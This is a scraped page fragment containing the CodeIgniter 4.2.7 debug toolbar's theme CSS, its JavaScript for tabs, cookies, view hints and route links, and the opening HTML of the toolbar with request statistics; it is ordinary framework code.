.debug-view.show-view { border-color: #DD8615; } .debug-view-path { background-color: #FDC894; color: #434343; } @media (prefers-color-scheme: dark) { #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #252525; color: #DFDFDF; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #debug-bar button { background-color: #252525; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #434343; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current td { color: #252525; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar .toolbar img { filter: brightness(0) invert(1); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #debug-bar .muted { color: #DFDFDF; } #debug-bar .muted td { color: #434343; } #debug-bar .muted:hover td { color: #DFDFDF; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #252525; } #debug-bar .ci-label:hover { background-color: #252525; } #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #434343; } #debug-bar .timeline .timer { background-color: #DD8615; } .debug-view.show-view { border-color: #DD8615; } .debug-view-path { background-color: #FDC894; color: #434343; } } #toolbarContainer.dark #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.dark #debug-icon a:active, #toolbarContainer.dark #debug-icon a:link, #toolbarContainer.dark #debug-icon a:visited { color: #DD8615; } #toolbarContainer.dark #debug-bar { background-color: #252525; color: #DFDFDF; } #toolbarContainer.dark #debug-bar h1, #toolbarContainer.dark #debug-bar h2, #toolbarContainer.dark #debug-bar h3, #toolbarContainer.dark #debug-bar p, #toolbarContainer.dark #debug-bar a, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar table, #toolbarContainer.dark #debug-bar thead, #toolbarContainer.dark #debug-bar tr, #toolbarContainer.dark #debug-bar td, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #toolbarContainer.dark #debug-bar button { background-color: #252525; } #toolbarContainer.dark #debug-bar table strong { color: #DD8615; } #toolbarContainer.dark #debug-bar table tbody tr:hover { background-color: #434343; } #toolbarContainer.dark #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.dark #debug-bar table tbody tr.current td { color: #252525; } #toolbarContainer.dark #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.dark #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar .toolbar img { filter: brightness(0) invert(1); } #toolbarContainer.dark #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #toolbarContainer.dark #debug-bar .muted { color: #DFDFDF; } #toolbarContainer.dark #debug-bar .muted td { color: #434343; } #toolbarContainer.dark #debug-bar .muted:hover td { color: #DFDFDF; } #toolbarContainer.dark #debug-bar #toolbar-position, #toolbarContainer.dark #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.dark #debug-bar .ci-label.active { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label:hover { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.dark #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #toolbarContainer.dark #debug-bar .timeline th, #toolbarContainer.dark #debug-bar .timeline td { border-color: #434343; } #toolbarContainer.dark #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.dark .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.dark .debug-view-path { background-color: #FDC894; color: #434343; } #toolbarContainer.dark td[data-debugbar-route] input[type=text] { background: #000; color: #fff; } #toolbarContainer.light #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-icon a:active, #toolbarContainer.light #debug-icon a:link, #toolbarContainer.light #debug-icon a:visited { color: #DD8615; } #toolbarContainer.light #debug-bar { background-color: #FFFFFF; color: #434343; } #toolbarContainer.light #debug-bar h1, #toolbarContainer.light #debug-bar h2, #toolbarContainer.light #debug-bar h3, #toolbarContainer.light #debug-bar p, #toolbarContainer.light #debug-bar a, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar table, #toolbarContainer.light #debug-bar thead, #toolbarContainer.light #debug-bar tr, #toolbarContainer.light #debug-bar td, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar .toolbar { background-color: transparent; color: #434343; } #toolbarContainer.light #debug-bar button { background-color: #FFFFFF; } #toolbarContainer.light #debug-bar table strong { color: #DD8615; } #toolbarContainer.light #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.light #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.light #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #toolbarContainer.light #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .muted { color: #434343; } #toolbarContainer.light #debug-bar .muted td { color: #DFDFDF; } #toolbarContainer.light #debug-bar .muted:hover td { color: #434343; } #toolbarContainer.light #debug-bar #toolbar-position, #toolbarContainer.light #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.light #debug-bar .ci-label.active { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.light #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .timeline th, #toolbarContainer.light #debug-bar .timeline td { border-color: #DFDFDF; } #toolbarContainer.light #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.light .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.light .debug-view-path { background-color: #FDC894; color: #434343; } .debug-bar-width30 { width: 30%; } .debug-bar-width10 { width: 10%; } .debug-bar-width70p { width: 70px; } .debug-bar-width190p { width: 190px; } .debug-bar-width20e { width: 20em; } .debug-bar-width6r { width: 6rem; } .debug-bar-ndisplay { display: none; } .debug-bar-alignRight { text-align: right; } .debug-bar-alignLeft { text-align: left; } .debug-bar-noverflow { overflow: hidden; } </style>

<script id="toolbar_js" type="text/javascript">
    /*
 * Functionality for the CodeIgniter Debug Toolbar.
 */

var ciDebugBar = {

    toolbarContainer : null,
    toolbar : null,
    icon : null,

    init : function () {
        this.toolbarContainer = document.getElementById('toolbarContainer');
        this.toolbar          = document.getElementById('debug-bar');
        this.icon             = document.getElementById('debug-icon');

        ciDebugBar.createListeners();
        ciDebugBar.setToolbarState();
        ciDebugBar.setToolbarPosition();
        ciDebugBar.setToolbarTheme();
        ciDebugBar.toggleViewsHints();
        ciDebugBar.routerLink();

        document.getElementById('debug-bar-link').addEventListener('click', ciDebugBar.toggleToolbar, true);
        document.getElementById('debug-icon-link').addEventListener('click', ciDebugBar.toggleToolbar, true);

        // Allows to highlight the row of the current history request
        var btn = this.toolbar.querySelector('button[data-time="' + localStorage.getItem('debugbar-time') + '"]');
        ciDebugBar.addClass(btn.parentNode.parentNode, 'current');

        historyLoad = this.toolbar.getElementsByClassName('ci-history-load');

        for (var i = 0; i < historyLoad.length; i++)
        {
            historyLoad[i].addEventListener('click', function () {
                loadDoc(this.getAttribute('data-time'));
            }, true);
        }

        // Display the active Tab on page load
        var tab = ciDebugBar.readCookie('debug-bar-tab');
        if (document.getElementById(tab))
        {
            var el           = document.getElementById(tab);
            el.style.display = 'block';
            ciDebugBar.addClass(el, 'active');
            tab = document.querySelector('[data-tab=' + tab + ']');
            if (tab)
            {
                ciDebugBar.addClass(tab.parentNode, 'active');
            }
        }
    },

    createListeners : function () {
        var buttons = [].slice.call(this.toolbar.querySelectorAll('.ci-label a'));

        for (var i = 0; i < buttons.length; i++)
        {
            buttons[i].addEventListener('click', ciDebugBar.showTab, true);
        }

        // Hook up generic toggle via data attributes `data-toggle="foo"`
        var links = this.toolbar.querySelectorAll('[data-toggle]');
        for (var i = 0; i < links.length; i++)
        {
            links[i].addEventListener('click', ciDebugBar.toggleRows, true);
        }
    },

    showTab: function () {
        // Get the target tab, if any
        var tab = document.getElementById(this.getAttribute('data-tab'));

        // If the label have not a tab stops here
        if (! tab)
        {
            return;
        }

        // Remove debug-bar-tab cookie
        ciDebugBar.createCookie('debug-bar-tab', '', -1);

        // Check our current state.
        var state = tab.style.display;

        // Hide all tabs
        var tabs = document.querySelectorAll('#debug-bar .tab');

        for (var i = 0; i < tabs.length; i++)
        {
            tabs[i].style.display = 'none';
        }

        // Mark all labels as inactive
        var labels = document.querySelectorAll('#debug-bar .ci-label');

        for (var i = 0; i < labels.length; i++)
        {
            ciDebugBar.removeClass(labels[i], 'active');
        }

        // Show/hide the selected tab
        if (state != 'block')
        {
            tab.style.display = 'block';
            ciDebugBar.addClass(this.parentNode, 'active');
            // Create debug-bar-tab cookie to persistent state
            ciDebugBar.createCookie('debug-bar-tab', this.getAttribute('data-tab'), 365);
        }
    },

    addClass : function (el, className) {
        if (el.classList)
        {
            el.classList.add(className);
        }
        else
        {
            el.className += ' ' + className;
        }
    },

    removeClass : function (el, className) {
        if (el.classList)
        {
            el.classList.remove(className);
        }
        else
        {
            el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
        }
    },

    /**
     * Toggle display of another object based on
     * the data-toggle value of this object
     *
     * @param event
     */
    toggleRows : function(event) {
        if(event.target)
        {
            let row = event.target.closest('tr');
            let target = document.getElementById(row.getAttribute('data-toggle'));
            target.style.display = target.style.display === 'none' ? 'table-row' : 'none';
        }
    },

    /**
     * Toggle display of a data table
     *
     * @param obj
     */
    toggleDataTable : function (obj) {
        if (typeof obj == 'string')
        {
            obj = document.getElementById(obj + '_table');
        }

        if (obj)
        {
            obj.style.display = obj.style.display === 'none' ? 'block' : 'none';
        }
    },

    /**
     * Toggle display of timeline child elements
     *
     * @param obj
     */
    toggleChildRows : function (obj) {
        if (typeof obj == 'string')
        {
            par = document.getElementById(obj + '_parent')
            obj = document.getElementById(obj + '_children');
        }

        if (par && obj)
        {
            obj.style.display = obj.style.display === 'none' ? '' : 'none';
            par.classList.toggle('timeline-parent-open');
        }
    },


    //--------------------------------------------------------------------

    /**
     *   Toggle tool bar from full to icon and icon to full
     */
    toggleToolbar : function () {
        var open = ciDebugBar.toolbar.style.display != 'none';

        ciDebugBar.icon.style.display    = open == true ? 'inline-block' : 'none';
        ciDebugBar.toolbar.style.display = open == false ? 'inline-block' : 'none';

        // Remember it for other page loads on this site
        ciDebugBar.createCookie('debug-bar-state', '', -1);
        ciDebugBar.createCookie('debug-bar-state', open == true ? 'minimized' : 'open' , 365);
    },

    /**
     * Sets the initial state of the toolbar (open or minimized) when
     * the page is first loaded to allow it to remember the state between refreshes.
     */
    setToolbarState: function () {
        var open = ciDebugBar.readCookie('debug-bar-state');

        ciDebugBar.icon.style.display    = open != 'open' ? 'inline-block' : 'none';
        ciDebugBar.toolbar.style.display = open == 'open' ? 'inline-block' : 'none';
    },

    toggleViewsHints: function () {
        // Avoid toggle hints on history requests that are not the initial
        if (localStorage.getItem('debugbar-time') != localStorage.getItem('debugbar-time-new'))
        {
            var a  = document.querySelector('a[data-tab="ci-views"]');
            a.href = '#';
            return;
        }

        var nodeList       = []; // [ Element, NewElement( 1 )/OldElement( 0 ) ]
        var sortedComments = [];
        var comments       = [];

        var getComments = function () {
            var nodes        = [];
            var result       = [];
            var xpathResults = document.evaluate( "//comment()[starts-with(., ' DEBUG-VIEW')]", document, null, XPathResult.ANY_TYPE, null);
            var nextNode     = xpathResults.iterateNext();
            while ( nextNode )
            {
                nodes.push( nextNode );
                nextNode = xpathResults.iterateNext();
            }

            // sort comment by opening and closing tags
            for (var i = 0; i < nodes.length; ++i)
            {
                // get file path + name to use as key
                var path = nodes[i].nodeValue.substring( 18, nodes[i].nodeValue.length - 1 );

                if ( nodes[i].nodeValue[12] === 'S' ) // simple check for start comment
                {
                    // create new entry
                    result[path] = [ nodes[i], null ];
                }
                else if (result[path])
                {
                    // add to existing entry
                    result[path][1] = nodes[i];
                }
            }

            return result;
        };

        // find node that has TargetNode as parentNode
        var getParentNode = function ( node, targetNode ) {
            if ( node.parentNode === null )
            {
                return null;
            }

            if ( node.parentNode !== targetNode )
            {
                return getParentNode( node.parentNode, targetNode );
            }

            return node;
        };

        // define invalid & outer ( also invalid ) elements
        const INVALID_ELEMENTS = [ 'NOSCRIPT', 'SCRIPT', 'STYLE' ];
        const OUTER_ELEMENTS   = [ 'HTML', 'BODY', 'HEAD' ];

        var getValidElementInner = function ( node, reverse ) {
            // handle invalid tags
            if ( OUTER_ELEMENTS.indexOf( node.nodeName ) !== -1 )
            {
                for (var i = 0; i < document.body.children.length; ++i)
                {
                    var index   = reverse ? document.body.children.length - ( i + 1 ) : i;
                    var element = document.body.children[index];

                    // skip invalid tags
                    if ( INVALID_ELEMENTS.indexOf( element.nodeName ) !== -1 )
                    {
                        continue;
                    }

                    return [ element, reverse ];
                }

                return null;
            }

            // get to next valid element
            while ( node !== null && INVALID_ELEMENTS.indexOf( node.nodeName ) !== -1 )
            {
                node = reverse ? node.previousElementSibling : node.nextElementSibling;
            }

            // return non array if we couldnt find something
            if ( node === null )
            {
                return null;
            }

            return [ node, reverse ];
        };

        // get next valid element ( to be safe to add divs )
        // @return [ element, skip element ] or null if we couldnt find a valid place
        var getValidElement = function ( nodeElement ) {
            if (nodeElement)
            {
                if ( nodeElement.nextElementSibling !== null )
                {
                    return getValidElementInner( nodeElement.nextElementSibling, false )
                        || getValidElementInner( nodeElement.previousElementSibling, true );
                }
                if ( nodeElement.previousElementSibling !== null )
                {
                    return getValidElementInner( nodeElement.previousElementSibling, true );
                }
            }

            // something went wrong! -> element is not in DOM
            return null;
        };

        function showHints()
        {
            // Had AJAX? Reset view blocks
            sortedComments = getComments();

            for (var key in sortedComments)
            {
                var startElement = getValidElement( sortedComments[key][0] );
                var endElement   = getValidElement( sortedComments[key][1] );

                // skip if we couldnt get a valid element
                if ( startElement === null || endElement === null )
                {
                    continue;
                }

                // find element which has same parent as startelement
                var jointParent = getParentNode( endElement[0], startElement[0].parentNode );
                if ( jointParent === null )
                {
                    // find element which has same parent as endelement
                    jointParent = getParentNode( startElement[0], endElement[0].parentNode );
                    if ( jointParent === null )
                    {
                        // both tries failed
                        continue;
                    }
                    else
                    {
                        startElement[0] = jointParent;
                    }
                }
                else
                {
                    endElement[0] = jointParent;
                }

                var debugDiv   = document.createElement( 'div' ); // holder
                var debugPath  = document.createElement( 'div' ); // path
                var childArray = startElement[0].parentNode.childNodes; // target child array
                var parent     = startElement[0].parentNode;
                var start, end;

                // setup container
                debugDiv.classList.add( 'debug-view' );
                debugDiv.classList.add( 'show-view' );
                debugPath.classList.add( 'debug-view-path' );
                debugPath.innerText = key;
                debugDiv.appendChild( debugPath );

                // calc distance between them
                // start
                for (var i = 0; i < childArray.length; ++i)
                {
                    // check for comment ( start & end ) -> if its before valid start element
                    if ( childArray[i] === sortedComments[key][1] ||
                        childArray[i] === sortedComments[key][0] ||
                        childArray[i] === startElement[0] )
                    {
                        start = i;
                        if ( childArray[i] === sortedComments[key][0] )
                        {
                            start++; // increase to skip the start comment
                        }
                        break;
                    }
                }
                // adjust if we want to skip the start element
                if ( startElement[1] )
                {
                    start++;
                }

                // end
                for (var i = start; i < childArray.length; ++i)
                {
                    if ( childArray[i] === endElement[0] )
                    {
                        end = i;
                        // dont break to check for end comment after end valid element
                    }
                    else if ( childArray[i] === sortedComments[key][1] )
                    {
                        // if we found the end comment, we can break
                        end = i;
                        break;
                    }
                }

                // move elements
                var number = end - start;
                if ( endElement[1] )
                {
                    number++;
                }
                for (var i = 0; i < number; ++i)
                {
                    if ( INVALID_ELEMENTS.indexOf( childArray[start] ) !== -1 )
                    {
                        // skip invalid childs that can cause problems if moved
                        start++;
                        continue;
                    }
                    debugDiv.appendChild( childArray[start] );
                }

                // add container to DOM
                nodeList.push( parent.insertBefore( debugDiv, childArray[start] ) );
            }

            ciDebugBar.createCookie('debug-view', 'show', 365);
            ciDebugBar.addClass(btn, 'active');
        }

        function hideHints()
        {
            for (var i = 0; i < nodeList.length; ++i)
            {
                var index;

                // find index
                for (var j = 0; j < nodeList[i].parentNode.childNodes.length; ++j)
                {
                    if ( nodeList[i].parentNode.childNodes[j] === nodeList[i] )
                    {
                        index = j;
                        break;
                    }
                }

                // move child back
                while ( nodeList[i].childNodes.length !== 1 )
                {
                    nodeList[i].parentNode.insertBefore( nodeList[i].childNodes[1], nodeList[i].parentNode.childNodes[index].nextSibling  );
                    index++;
                }

                nodeList[i].parentNode.removeChild( nodeList[i] );
            }
            nodeList.length = 0;

            ciDebugBar.createCookie('debug-view', '', -1);
            ciDebugBar.removeClass(btn, 'active');
        }

        var btn = document.querySelector('[data-tab=ci-views]');

        // If the Views Collector is inactive stops here
        if (! btn)
        {
            return;
        }

        btn.parentNode.onclick = function () {
            if (ciDebugBar.readCookie('debug-view'))
            {
                hideHints();
            }
            else
            {
                showHints();
            }
        };

        // Determine Hints state on page load
        if (ciDebugBar.readCookie('debug-view'))
        {
            showHints();
        }
    },

    setToolbarPosition: function () {
        var btnPosition = this.toolbar.querySelector('#toolbar-position');

        if (ciDebugBar.readCookie('debug-bar-position') === 'top')
        {
            ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
            ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
        }

        btnPosition.addEventListener('click', function () {
            var position = ciDebugBar.readCookie('debug-bar-position');

            ciDebugBar.createCookie('debug-bar-position', '', -1);

            if (!position || position === 'bottom')
            {
                ciDebugBar.createCookie('debug-bar-position', 'top', 365);
                ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
                ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
            }
            else
            {
                ciDebugBar.createCookie('debug-bar-position', 'bottom', 365);
                ciDebugBar.removeClass(ciDebugBar.icon, 'fixed-top');
                ciDebugBar.removeClass(ciDebugBar.toolbar, 'fixed-top');
            }
        }, true);
    },

    setToolbarTheme: function () {
        var btnTheme    = this.toolbar.querySelector('#toolbar-theme');
        var isDarkMode  = window.matchMedia("(prefers-color-scheme: dark)").matches;
        var isLightMode = window.matchMedia("(prefers-color-scheme: light)").matches;

        // If a cookie is set with a value, we force the color scheme
        if (ciDebugBar.readCookie('debug-bar-theme') === 'dark')
        {
            ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
            ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
        }
        else if (ciDebugBar.readCookie('debug-bar-theme') === 'light')
        {
            ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
            ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
        }

        btnTheme.addEventListener('click', function () {
            var theme = ciDebugBar.readCookie('debug-bar-theme');

            if (!theme && window.matchMedia("(prefers-color-scheme: dark)").matches)
            {
                // If there is no cookie, and "prefers-color-scheme" is set to "dark"
                // It means that the user wants to switch to light mode
                ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
                ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
                ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
            }
            else
            {
                if (theme === 'dark')
                {
                    ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
                    ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
                    ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
                }
                else
                {
                    // In any other cases: if there is no cookie, or the cookie is set to
                    // "light", or the "prefers-color-scheme" is "light"...
                    ciDebugBar.createCookie('debug-bar-theme', 'dark', 365);
                    ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
                    ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
                }
            }
        }, true);
    },

    /**
     * Helper to create a cookie.
     *
     * @param name
     * @param value
     * @param days
     */
    createCookie : function (name,value,days) {
        if (days)
        {
            var date = new Date();

            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

            var expires = "; expires=" + date.toGMTString();
        }
        else
        {
            var expires = "";
        }

        document.cookie = name + "=" + value + expires + "; path=/; samesite=Lax";
    },

    readCookie : function (name) {
        var nameEQ = name + "=";
        var ca     = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++)
        {
            var c = ca[i];
            while (c.charAt(0) == ' ')
            {
                c = c.substring(1,c.length);
            }
            if (c.indexOf(nameEQ) == 0)
            {
                return c.substring(nameEQ.length,c.length);
            }
        }
        return null;
    },

    trimSlash: function (text) {
        return text.replace(/^\/|\/$/g, '');
    },

    routerLink: function () {
        var row, _location;
        var rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"]');
        var patt   = /\((?:[^)(]+|\((?:[^)(]+|\([^)(]*\))*\))*\)/;

        for (var i = 0; i < rowGet.length; i++)
        {
            row = rowGet[i];
            if (!/\/\(.+?\)/.test(rowGet[i].innerText))
            {
                row.style = 'cursor: pointer;';
                row.setAttribute('title', location.origin + '/' + ciDebugBar.trimSlash(row.innerText));
                row.addEventListener('click', function (ev) {
                    _location          = location.origin + '/' + ciDebugBar.trimSlash(ev.target.innerText);
                    var redirectWindow = window.open(_location, '_blank');
                    redirectWindow.location;
                });
            }
            else
            {
                row.innerHTML = '<div>' + row.innerText + '</div>'
                    + '<form data-debugbar-route-tpl="' + ciDebugBar.trimSlash(row.innerText.replace(patt, '?')) + '">'
                    + row.innerText.replace(patt, '<input type="text" placeholder="$1">')
                    + '<input type="submit" value="Go" style="margin-left: 4px;">'
                    + '</form>';
            }
        }

        rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"] form');
        for (var i = 0; i < rowGet.length; i++)
        {
            row = rowGet[i];

            row.addEventListener('submit', function (event) {
                event.preventDefault()
                var inputArray = [], t = 0;
                var input      = event.target.querySelectorAll('input[type=text]');
                var tpl        = event.target.getAttribute('data-debugbar-route-tpl');

                for (var n = 0; n < input.length; n++)
                {
                    if (input[n].value.length > 0)
                    {
                        inputArray.push(input[n].value);
                    }
                }

                if (inputArray.length > 0)
                {
                    _location = location.origin + '/' + tpl.replace(/\?/g, function () {
                        return inputArray[t++]
                    });

                    var redirectWindow = window.open(_location, '_blank');
                    redirectWindow.location;
                }
            })
        }
    }
};
</script>
<div id="debug-icon" class="debug-bar-ndisplay">
    <a id="debug-icon-link" href="javascript:void(0)">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
    </a>
</div>
<div id="debug-bar">
    <div class="toolbar">
        <span id="toolbar-position"><a href="javascript: void(0)">&#8597;</a></span>
        <span id="toolbar-theme"><a href="javascript: void(0)">&#128261;</a></span>
        <span class="ci-label">
            <a href="javascript: void(0)" data-tab="ci-timeline">
                <img src="[data-uri]">
                <span class="hide-sm">4.1 ms &nbsp; 1.070 MB</span>
            </a>
        </span>

                                                                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-views">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Views                                                            <span class="badge">1</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-files">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Files                                                            <span class="badge">102</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-routes">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Routes                                                            <span class="badge">73</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-events">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Events                                                            <span class="badge">1</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-history">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            History                                                            <span class="badge">20</span>
                                                    </span>
                    </a>
                </span>
                    
        <span class="ci-label">
            <a href="javascript: void(0)" data-tab="ci-vars">
                <img src="[data-uri]">
                <span class="hide-sm">Vars</span>
            </a>
        </span>

        <h1>
            <span class="ci-label">
                <a href="javascript: void(0)" data-tab="ci-config">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
                    4.2.7                </a>
            </span>
        </h1>

        <!-- Open/Close Toggle -->
